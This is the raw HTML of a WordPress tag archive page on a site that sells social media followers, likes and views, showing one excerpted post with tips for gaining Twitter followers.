<link rel='stylesheet' id='areoi-style-index-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/build/A.style-index.css,qver=1757484618.pagespeed.cf.lnZxybA1_n.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.4WUV_sGxJl.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.Pv5Ax9urZo.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.OwrE2FX7Z3.js" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.famups.com/blog/wp-json/"/><link rel="alternate" type="application/json" href="https://www.famups.com/blog/wp-json/wp/v2/tags/33"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famups.com/blog/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.1"/>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SHK4JGJ9MB"></script>
		<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-SHK4JGJ9MB');</script>

	<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="32x32"/>
<link rel="icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.famups.com/blog/wp-content/uploads/2022/11/xfavicon.png.pagespeed.ic.2OFC7mTI4W.webp"/>
<meta name="msapplication-TileImage" content="https://www.famups.com/blog/wp-content/uploads/2022/11/favicon.png"/>
		<style type="text/css" id="wp-custom-css">body{font-display:swap}a{text-decoration:none}.entry-meta a:link,.entry-meta a:visited{color:#aaa;color:#464646}img{width:100%;height:100%}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%!important;margin:0!important;border-top-left-radius:20px;border-bottom-left-radius:20px}.type-post .wp-post-image{margin:0;border-top-left-radius:10px;border-bottom-left-radius:10px}.main-navigation ul a{border:none}.post-content{padding:7px 10px}.post-layout-small .post-wrapper .type-post,.post-layout-small .infinite-wrap .type-post{padding:0!important}.main-navigation ul ul{background-color:#ff637b!important}ul.sub-menu li a{color:#fff!important}.main-navigation ul ul a:hover{background-color:#085ca5!important}.main-navigation ul ul{border-top:4px solid #ff637b}.dk-footer .contact-us.contact-us-last{margin-left:0!important}.dk-footer .contact-us{padding-left:0!important}.dk-footer-box-info{padding:20px 15px!important;margin-bottom:25px}.dk-footer .contact-us{margin-bottom:8px!important}span.animate-border{position:relative;display:block;width:115px;height:3px;background:#9637b7}.dk-footer-box-info{padding-left:28px!important}.dk-footer .contact-us{margin-top:14px!important}.animate-border:after{position:absolute;content:"";width:35px;height:3px;left:0;bottom:0;border-left:10px solid #fff;border-right:10px solid #fff;-webkit-animation:animborder 2s linear infinite!important;animation:animborder 2s linear infinite!important}.contact-info p{margin:0!important;padding:0!important}.contact-us img{height:auto;width:91%!important;margin-left:1px!important;margin-right:0!important;max-width:500px;margin-top:0!important}div#content{max-width:1287px!important}.footer-widget ul{width:25%!important}.footer-left-widget{padding-left:20px!important}.contact-us.banner-bak.contact-us-last{margin:-5px 0!important;padding:0 0 7px 0!important}.contact-us.banner-bak.contact-us-last img{height:24px!important}.footer-widget a{font-family:'Roboto',sans-serif!important;color:#fff}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:circle!important;position:relative;left:17px}.header-image img{display:none}svg.icon.icon-expand{vertical-align:baseline!important}@media only screen and (max-width:767px){.copyright{text-align:center}.footer-widget ul{width:100%!important}.footer-widget a{font-size:18px!important}a.footer-logo img{width:65%!important;position:relative;top:-12px;right:11px}.copyright-menu ul{text-align:center!important;padding:0}}span.animate-border{background:none}.copyright-menu ul{text-align:left}.copyright span,.copyright a{color:#fff;font-size:15px;font-weight:500}.footer-widget a:hover{color:#fff!important;text-decoration:none}.copyright a:hover{color:#fff;text-decoration:none}.footer-widget h3{margin-bottom:10px;font-weight:400}.dk-footer-box-info img{width:236px!important}.contact-us.banner-bak.contact-us-last img{height:46px!important}h2.entry-title{font-size:20px!important;font-weight:600!important;color:#000!important}h1.entry-title{font-weight:600!important;font-size:38px!important;letter-spacing:-.025em!important;color:#000!important}.entry-content p{font-size:18px!important;margin-top:6px;margin-bottom:10px}.post-layout-small .post-wrapper .type-post .post-thumbnail-small,.post-layout-small .infinite-wrap .type-post .post-thumbnail-small{width:50%}.post-layout-small .post-wrapper .type-post .post-content,.post-layout-small .infinite-wrap .type-post .post-content{width:50%;margin-left:6px}.h2,h2{font-size:28px!important;font-weight:500!important;letter-spacing:-.01em;line-height:1.3em!important;color:#000}.h3,h3{font-size:23px!important}body.blog .type-post{display:flex;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px}body.blog .type-post .post-content{padding:7px 10px;width:80%}body.blog .entry-content>*:first-child{margin-top:10px}@media (max-width:767px){body.blog .type-post .post-content{padding:7px 10px;width:100%}body.blog .type-post{display:block;background:#fff;box-shadow:0 2px 16px 0 rgba(0,0,0,.1);border-radius:10px!important}.type-post .wp-post-image{margin:0;border-radius:10px}.entry-content p{font-size:22px!important;margin-top:6px;margin-bottom:1.25rem}img.attachment-poseidon-thumbnail-medium.size-poseidon-thumbnail-medium.wp-post-image{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%!important;width:100%;margin:0!important;border-radius:20px}}</style>
		</head>

<body class="archive tag tag-get-twitter-followers tag-33 wp-custom-logo wp-embed-responsive">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://www.famups.com/blog/" class="custom-logo-link" rel="home"><img width="503" height="155" src="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp" class="custom-logo" alt="Social Media Blogs For Influencers, Gamers, Musicians, Artists" decoding="async" fetchpriority="high" srcset="https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo.png.pagespeed.ic.JtiwaiAjit.webp 503w, https://www.famups.com/blog/wp-content/uploads/2022/12/xcropped-logo-300x92.png.pagespeed.ic.DViKYKrZgk.webp 300w" sizes="(max-width: 503px) 100vw, 503px"/></a>					
			<p class="site-title"><a href="https://www.famups.com/blog/" rel="home">Social Media Blogs For Influencers, Gamers, Musicians, Artists</a></p>

							
			<p class="site-description">Famups</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://www.famups.com/">Home</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Services<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616"><a href="#">Telegram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-617"><a href="https://www.famups.com/buy-telegram-members">Buy Telegram Members</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-618"><a href="https://www.famups.com/buy-telegram-views">Buy Telegram Views</a></li>
	</ul>
</li>
	<li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="https://www.famups.com/buy-vimeo-views-for-video">Buy Vimeo Views for Video</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5036"><a href="#">Kick<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.famups.com/buy-kick-followers">Buy Kick Followers</a></li>
		<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.famups.com/buy-kick-viewers">Buy Kick Viewers</a></li>
		<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.famups.com/buy-kick-chatters">Buy Kick Chatters</a></li>
	</ul>
</li>
	<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5040"><a href="#">LinkedIn<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.famups.com/buy-linkedin-followers">Buy LinkedIn Followers</a></li>
		<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.famups.com/buy-linkedin-likes">Buy LinkedIn Likes</a></li>
		<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.famups.com/buy-linkedin-views">Buy LinkedIn Views</a></li>
		<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://www.famups.com/buy-linkedin-connections">Buy LinkedIn Connections</a></li>
	</ul>
</li>
	<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5045"><a href="#">Twitch<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="https://www.famups.com/buy-twitch-channel-views">Buy Twitch Channel Views</a></li>
		<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.famups.com/buy-twitch-video-views">Buy Twitch Video Views</a></li>
		<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://www.famups.com/buy-twitch-followers">Buy Twitch Followers</a></li>
		<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.famups.com/buy-twitch-live-viewers">Buy Twitch Live Viewers</a></li>
	</ul>
</li>
	<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#">Clubhouse<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="https://www.famups.com/buy-clubhouse-followers">Buy  Clubhouse  Followers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.famups.com/buy-clubhouse-room-visitors">Buy  Clubhouse Room Visitors</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-629"><a href="#">Pinterest<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://www.famups.com/buy-pinterest-followers">Buy Pinterest  Followers</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="https://www.famups.com/buy-pinterest-repins">Buy  Pinterest  Repins</a></li>
		<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="https://www.famups.com/buy-pinterest-likes">Buy  Pinterest Likes</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.famups.com/buy-pinterest-board-followers">Buy Pinterest Board Followers</a></li>
	</ul>
</li>
	<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-634"><a href="#">Reverbnation<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="https://www.famups.com/buy-reverbnation-fans">Buy Reverbnation Fans</a></li>
		<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="https://www.famups.com/buy-reverbnation-plays">Buy Reverbnation Plays</a></li>
	</ul>
</li>
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.famups.com/buy-dailymotion-views">Buy Dailymotion Views</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.famups.com/buy-website-referral-traffic">Website Referral Traffic</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5060"><a href="#">Quora<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5061"><a href="https://www.famups.com/buy-quora-upvotes">Buy Quora Upvotes</a></li>
		<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://www.famups.com/buy-quora-followers">Buy Quora Followers</a></li>
	</ul>
</li>
	<li id="menu-item-5064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5064"><a href="#">Threads<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.famups.com/buy-threads-followers">Buy Threads Followers</a></li>
		<li id="menu-item-5066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.famups.com/buy-threads-likes">Buy Threads Likes</a></li>
		<li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://www.famups.com/buy-threads-comments">Buy Threads Comments</a></li>
		<li id="menu-item-5068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5068"><a href="https://www.famups.com/buy-threads-views">Buy Threads Views</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-288"><a href="#">Facebook<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://www.famups.com/buy-facebook-likes">Buy Facebook Likes</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.famups.com/buy-usa-facebook-likes">Buy USA Facebook Likes</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.famups.com/buy-facebook-followers">Buy Facebook Followers</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.famups.com/buy-facebook-video-views">Buy Facebook Video Views</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-293"><a href="#">Instagram<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="https://www.famups.com/buy-instagram-followers">Buy Instagram Followers</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="https://www.famups.com/buy-instagram-likes">Buy Instagram Likes</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.famups.com/buy-instagram-comments">Buy Instagram Comments</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://www.famups.com/buy-instagram-video-views">Buy Instagram Video Views</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://www.famups.com/buy-instagram-reels-likes">Buy Instagram Reels Likes</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://www.famups.com/buy-instagram-reels-views">Buy Instagram Reels Views</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">Youtube<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://www.famups.com/buy-youtube-views">Buy Youtube Views</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://www.famups.com/buy-usa-youtube-views">Buy USA Youtube Views</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://www.famups.com/buy-youtube-subscribers">Buy Youtube Subscribers</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.famups.com/buy-youtube-likes">Buy Youtube Likes</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://www.famups.com/buy-youtube-comments">Buy Youtube Comments</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a href="#">Soundcloud<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://www.famups.com/buy-soundcloud-followers">Buy Soundcloud Followers</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.famups.com/buy-soundcloud-plays">Buy Soundcloud Plays</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="https://www.famups.com/buy-soundcloud-likes">Buy Soundcloud Likes</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="https://www.famups.com/buy-soundcloud-reposts">Buy Soundcloud Reposts</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-312"><a href="#">Spotify<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.famups.com/buy-spotify-followers">Buy Spotify Followers</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="https://www.famups.com/buy-spotify-plays">Buy Spotify Plays</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="#">Twitter<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.famups.com/blog/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://www.famups.com/buy-twitter-followers">Buy Twitter Followers</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5069"><a href="https://www.famups.com/buy-x-likes">Buy X Likes</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>get Twitter followers</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-70" class="post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-twitter-marketing tag-get-more-twitter-followers tag-get-twitter-followers tag-increase-twitter-followers tag-more-twitter-followers tag-twitter-followers">

	
			<a href="https://www.famups.com/blog/tips-and-tricks-to-get-more-twitter-followers/" rel="bookmark">
				<img width="780" height="440" src="https://www.famups.com/blog/wp-content/uploads/2022/11/xTips-and-Tricks-to-Get-More-Twitter-Followers.png.pagespeed.ic.G06n8moUQ5.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips and Tricks to Get More Twitter Followers" decoding="async" srcset="https://www.famups.com/blog/wp-content/uploads/2022/11/xTips-and-Tricks-to-Get-More-Twitter-Followers.png.pagespeed.ic.G06n8moUQ5.webp 780w, https://www.famups.com/blog/wp-content/uploads/2022/11/xTips-and-Tricks-to-Get-More-Twitter-Followers-300x169.png.pagespeed.ic.Jm1ocm3H9h.webp 300w, https://www.famups.com/blog/wp-content/uploads/2022/11/xTips-and-Tricks-to-Get-More-Twitter-Followers-768x433.png.pagespeed.ic.-L8Uz1RSFZ.webp 768w" sizes="(max-width: 780px) 100vw, 780px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/tips-and-tricks-to-get-more-twitter-followers/" rel="bookmark">Tips and Tricks to Get More Twitter Followers</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/tips-and-tricks-to-get-more-twitter-followers/" title="4:25 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-12T16:25:48+00:00">November 12, 2022</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/twitter-marketing/" rel="category tag">Twitter Marketing</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Twitter is a social media platform with over 330 million monthly active users worldwide. It is an ideal social platform[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/tips-and-tricks-to-get-more-twitter-followers/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://www.famups.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit">Search</button></div></form></aside><aside id="block-3" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-monthly-listeners-tracker/">How Spotify Monthly Listeners Tracker Helps Brands Measure Music Popularity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-algorithm/">Spotify Algorithm strategies to increase playlist placement and plays</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/what-is-a-good-engagement-rate-on-twitter/">What is a Good Engagement Rate on Twitter and How to Improve Your Stats</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-bookmarks/">Twitter Bookmarks offer a private way to organize tweets without sharing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-management-tools/">Twitter management tools to monitor performance and manage accounts</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.famups.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.famups.com/blog/category/facebook-marketing/">Facebook Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.famups.com/blog/category/instagram-marketing/">Instagram Marketing</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.famups.com/blog/category/linkedin-tips/">LinkedIn Tips</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.famups.com/blog/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.famups.com/blog/category/spotify-marketing/">Spotify Marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.famups.com/blog/category/twitter-marketing/">Twitter Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.famups.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.famups.com/blog/category/youtube-marketing/">YouTube Marketing</a>
</li>
</ul></div></div>
</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
<footer id="dk-footer" class="dk-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-lg-3">
                    <div class="dk-footer-box-info">
                        <a href="https://www.famups.com/" class="footer-logo">
                            <img src="https://www.famups.com/img/xlogo.png.pagespeed.ic.OvV-hZqwZo.webp" alt="footer famups logo" class="img-fluid">
                        </a>
                      <div class="contact-info">
                              
                                    <p style="color: #fff;"><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:support@famups.com" style="color: #fff;"> support@famups.com</a></p>
                                </div>
                                 <div class="contact-info">
                               
                                    <p style="color: #fff;"><i class="fa fa-commenting-o" aria-hidden="true"></i> 24-7 (up to 24 hour response times)</p>
                                </div>
                      
                        <!-- End Social link -->
						<!-- add new sec -->
						 <div class="contact-us">
                                      <img src="https://www.famups.com/blog/wp-content/uploads/2023/04/xpayment-icon.png.pagespeed.ic.ZipK2vzgQp.webp" style="width: 100%;" class="card-imgg" alt="All Card accepts">
                            </div>
						<div class="contact-us banner-bak contact-us-last">
                              <a href="https://www.dmca.com/Protection/Status.aspx?ID=3e191be6-ca62-4317-a9ca-8580e3cfc028&refurl=https://www.famups.com/" target="_blank"><img src="[data-uri]" style="width: 88%;
    margin-top: 18px;" alt="Secured by SSL"></a>
                            </div>
						<!-- add new sec -->
						
                    </div>
                    <!-- End Footer info -->
                  <!--   <div class="footer-awarad">
                        <img src="images/icon/best.png" alt="">
                        <p>Best Design Company 2019</p>
                    </div> -->
                </div>
           
                <!-- End Col -->
                <div class="col-md-12 col-lg-9">
<!--                     <div class="row">
                        <div class="col-md-6">
                            <div class="contact-us">
                                      <img src="https://www.famups.com/img/ftricn.png" style="width: 100%;" alt="All Card accepts">
                            </div>
                         
                        </div>
                      
                        <div class="col-md-6">
                            <div class="contact-us contact-us-last">
